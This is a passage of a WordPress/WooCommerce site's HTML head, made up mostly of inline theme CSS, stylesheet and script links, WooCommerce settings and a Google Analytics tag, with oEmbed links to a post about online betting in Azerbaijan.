ivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='woocommerce-layout-css' href='https://casaalimenticia.com/wp-content/litespeed/css/375f2c9e6f8321145bb97c0a64222919.css?ver=acc0e' media='all' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://casaalimenticia.com/wp-content/litespeed/css/140c2213fa58cb60986e121731d146c6.css?ver=ddfd9' media='only screen and (max-width: 921px)' />
<link data-optimized="1" rel='stylesheet' id='woocommerce-general-css' href='https://casaalimenticia.com/wp-content/litespeed/css/59b44d0563f4ae2b705d815dd2eb7cc4.css?ver=f23ed' media='all' />
<style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right;margin-bottom:2.5em}.woocommerce-js a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{font-size:100%;line-height:1;text-decoration:none;overflow:visible;padding:.5em .75em;font-weight:700;border-radius:3px;color:$secondarytext;background-color:$secondary;border:0}.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;background-image:none;color:#515151}#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700}.woocommerce-Address h3,.cart-collaterals h2{font-size:1.2rem;padding:.7em 1em}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color)}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}.woocommerce span.onsale,.wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-5);color:#000}.woocommerce-message,.woocommerce-info{border-top-color:var(--ast-global-color-2)}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2)}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.widget_layered_nav_filters ul li.chosen a,.woocommerce-page ul.products li.product .ast-woo-product-category,.wc-layered-nav-rating a{color:var(--ast-global-color-3)}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2)}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:var(--ast-global-color-5)}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2)}.woocommerce .star-rating,.woocommerce .comment-form-rating .stars a,.woocommerce .star-rating::before{color:var(--ast-global-color-3)}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-2)}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5)}.woocommerce #content table.cart .button[name="apply_coupon"],.woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px}.woocommerce table.cart td.actions .button,.woocommerce #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{line-height:1.3}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2)}.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-js a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:#d8ac5c;background-color:#d8ac5c}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px}.woocommerce ul.products li.product a,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{text-decoration:none}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product,.woocommerce-page .site-main ul.products li.product{width:100%}.woocommerce .up-sells h2,.woocommerce .related.products h2,.woocommerce .woocommerce-tabs h2{font-size:1.5rem}.woocommerce h2,.woocommerce-account h2{font-size:1.625rem}.woocommerce ul.product-categories>li ul li{position:relative}.woocommerce ul.product-categories>li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce ul.product-categories>li ul li a{margin-left:15px}.ast-icon-shopping-cart svg{height:.82em}.ast-icon-shopping-bag svg{height:1em;width:1em}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{font-size:1.1em}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{padding-left:2px}.ast-hfb-header .ast-addon-cart-wrap{padding:.4em}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{display:none}.ast-site-header-cart i.astra-icon:after{background:var(--ast-global-color-5)}.ast-separate-container .ast-woocommerce-container{padding:3em}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product,.woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart,.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary{float:none;width:100%}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}.ast-container .woocommerce ul.products:not(.elementor-grid),.woocommerce-page ul.products:not(.elementor-grid),.woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em}.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap}.woocommerce-message a.button,.woocommerce-error a.button,.woocommerce-info a.button{order:1;margin-top:.5em}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em}.woocommerce table.cart td.actions .button,.woocommerce #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em}.woocommerce #content table.cart .button,.woocommerce-page #content table.cart .button{width:100%}.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon{float:none}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .button{flex:1}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block}.woocommerce ul.products a.button,.woocommerce-page ul.products a.button{padding:.5em .75em}.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce-js a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce-cart table.cart td.actions .button,.woocommerce form.checkout_coupon .button,.woocommerce #respond input#submit,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}.ast-container .woocommerce ul.products:not(.elementor-grid),.woocommerce-page ul.products:not(.elementor-grid),.woocommerce.mobile-columns-2 ul.products:not(.elementor-grid),.woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2,minmax(0,1fr))}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after,.woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n),.woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0}}@media (min-width:922px){.ast-woo-shop-archive .site-content>.ast-container{max-width:1240px}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto}}.woocommerce-js a.button,.woocommerce button.button.alt,.woocommerce-page table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-js a.button.alt,.woocommerce .woocommerce-message a.button,.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-2)}.woocommerce-js a.button:hover,.woocommerce button.button.alt:hover,.woocommerce-page table.cart td.actions .button:hover,.woocommerce-page #content table.cart td.actions .button:hover,.woocommerce-js a.button.alt:hover,.woocommerce .woocommerce-message a.button:hover,.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#d8ac5c}.widget_product_search button{flex:0 0 auto;padding:10px 20px}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set,.woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%}.woocommerce.woocommerce-checkout form #order_review,.woocommerce.woocommerce-checkout form #order_review_heading,.woocommerce-page.woocommerce-checkout form #order_review,.woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right}}select,.select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%2345505f' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc(100% - 10px);background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em}.ast-onsale-card{position:absolute;top:1.5em;left:1.5em;color:var(--ast-global-color-3);background-color:var(--ast-global-color-primary,var(--ast-global-color-5));width:fit-content;border-radius:20px;padding:.4em .8em;font-size:.87em;font-weight:500;line-height:normal;letter-spacing:normal;box-shadow:0 4px 4px rgb(0 0 0 / .15);opacity:1;visibility:visible;z-index:4}@media(max-width:420px){.mobile-columns-3 .ast-onsale-card{top:1em;left:1em}}.ast-on-card-button{position:absolute;right:1em;visibility:hidden;opacity:0;transition:all 0.2s;z-index:5;cursor:pointer}.ast-on-card-button.ast-onsale-card{opacity:1;visibility:visible}.ast-on-card-button:hover .ast-card-action-tooltip,.ast-on-card-button:focus .ast-card-action-tooltip{opacity:1;visibility:visible}.ast-on-card-button:hover .ahfb-svg-iconset{opacity:1;color:var(--ast-global-color-2)}.ast-on-card-button .ahfb-svg-iconset{border-radius:50%;color:var(--ast-global-color-2);background:var(--ast-global-color-primary,var(--ast-global-color-5));opacity:.7;width:2em;height:2em;justify-content:center;box-shadow:0 4px 4px rgb(0 0 0 / .15)}.ast-on-card-button .ahfb-svg-iconset .ast-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-on-card-button svg{fill:currentColor}.ast-select-options-trigger{top:1em}.ast-select-options-trigger.loading:after{display:block;content:" ";position:absolute;top:50%;right:50%;left:auto;width:16px;height:16px;margin-top:-12px;margin-right:-8px;background-color:var(--ast-global-color-2);background-image:none;border-radius:100%;-webkit-animation:dotPulse 0.65s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:dotPulse 0.65s 0s infinite cubic-bezier(.21,.53,.56,.8)}.ast-select-options-trigger.loading .ast-icon{display:none}.ast-card-action-tooltip{background-color:var(--ast-global-color-2);pointer-events:none;white-space:nowrap;padding:8px 9px;padding:.7em .9em;color:var(--ast-global-color-primary,var(--ast-global-color-5));margin-right:10px;border-radius:3px;font-size:.8em;line-height:1;font-weight:400;position:absolute;right:100%;top:auto;visibility:hidden;opacity:0;transition:all 0.2s}.ast-card-action-tooltip:after{content:"";position:absolute;top:50%;margin-top:-5px;right:-10px;width:0;height:0;border-style:solid;border-width:5px;border-color:#fff0 #fff0 #fff0 var(--ast-global-color-2)}.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card){opacity:1;visibility:visible}@media (max-width:420px){.mobile-columns-3 .ast-select-options-trigger{top:.5em;right:.5em}}.woocommerce ul.products li.product.desktop-align-left,.woocommerce-page ul.products li.product.desktop-align-left{text-align:left}.woocommerce ul.products li.product.desktop-align-left .star-rating,.woocommerce ul.products li.product.desktop-align-left .button,.woocommerce-page ul.products li.product.desktop-align-left .star-rating,.woocommerce-page ul.products li.product.desktop-align-left .button{margin-left:0;margin-right:0}@media(max-width:921px){.woocommerce ul.products li.product.tablet-align-left,.woocommerce-page ul.products li.product.tablet-align-left{text-align:left}.woocommerce ul.products li.product.tablet-align-left .star-rating,.woocommerce ul.products li.product.tablet-align-left .button,.woocommerce-page ul.products li.product.tablet-align-left .star-rating,.woocommerce-page ul.products li.product.tablet-align-left .button{margin-left:0;margin-right:0}}@media(max-width:544px){.woocommerce ul.products li.product.mobile-align-left,.woocommerce-page ul.products li.product.mobile-align-left{text-align:left}.woocommerce ul.products li.product.mobile-align-left .star-rating,.woocommerce ul.products li.product.mobile-align-left .button,.woocommerce-page ul.products li.product.mobile-align-left .star-rating,.woocommerce-page ul.products li.product.mobile-align-left .button{margin-left:0;margin-right:0}}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px}</style>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link data-optimized="1" rel='stylesheet' id='wcz-frontend-css' href='https://casaalimenticia.com/wp-content/litespeed/css/c2bdddb281082317918434c1f1e8d5c2.css?ver=3e7f4' media='all' />
<link data-optimized="1" rel='stylesheet' id='brands-styles-css' href='https://casaalimenticia.com/wp-content/litespeed/css/96f6eac9ff137a17747a9b828d65d7e6.css?ver=6e069' media='all' />
<link data-optimized="1" rel='stylesheet' id='chaty-front-css-css' href='https://casaalimenticia.com/wp-content/litespeed/css/f742fe05330bea1ad0bf0b3e8a087bba.css?ver=01e5d' media='all' />
<style id='wcz-customizer-custom-css-inline-css'>body.single-product a.wcz-continue{margin-bottom:20px}</style>
<link data-optimized="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://casaalimenticia.com/wp-content/litespeed/css/df021c6b9aa59df2a624b5c32e32398c.css?ver=06fe4' media='all' />
<link data-optimized="1" rel='stylesheet' id='ekit-responsive-css' href='https://casaalimenticia.com/wp-content/litespeed/css/7a537b3b0b935e87bdc25c93a0daf3ec.css?ver=8c8f2' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://casaalimenticia.com/wp-content/litespeed/css/221e64fe4895500dd9cc49e546441b70.css?ver=a73b9' media='all' />
<link data-optimized="1" rel='stylesheet' id='eael-general-css' href='https://casaalimenticia.com/wp-content/litespeed/css/c49633af990bf5c79466b0c1988e6de7.css?ver=f5909' media='all' />
<script src="https://casaalimenticia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/33bcfe688aa66f0c6bcbca3cb5433579.js?ver=82e9d" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://casaalimenticia.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.14" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/5a8b9acec60c9055716b7ec666ac9ae4.js?ver=c9ae4" id="fop_custom_script-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/0fc987cc887850e583fbf63c94432355.js?ver=c9525" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/casaalimenticia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/03df5bb7be755190c397ae3ed38901cb.js?ver=06a88" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/75726f27098719a0bb57cba12872617b.js?ver=21ee4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/3da82c0dedd975e0546733aa9167145a.js?ver=aa24e" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-3BBL179JGS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["casaalimenticia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3BBL179JGS");
</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/c9c077007fbc239de19c6d2e37684f59.js?ver=2c336" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://casaalimenticia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casaalimenticia.com/wp-json/wp/v2/posts/3115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casaalimenticia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://casaalimenticia.com/?p=3115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casaalimenticia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasaalimenticia.com%2Fazerbaycanda-onlayn-merc-evi-ve-kazino-627%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casaalimenticia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasaalimenticia.com%2Fazerbaycanda-onlayn-merc-evi-ve-kazino-627%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style id="mystickymenu" type="text/css">#mysticky-nav{width:100%;position:static;height:auto!important}#mysticky-nav.wrapfixed{position:fixed;left:0;margin-top:0;z-index:99990;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background-color:#0a0808}#mysticky-nav.wrapfixed .myfixed{background-color:#0a0808;position:relative;top:auto;left:auto;right:auto}#mysticky-nav.wrapfixed ul li.menu-item a{color:#fff}#mysticky-nav .myfixed{margin:0 auto;float:none;border:0;background:none;max-width:100%}</style>			<style type="text/css"></style>
			<link rel="pingback" href="https://casaalimenticia.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
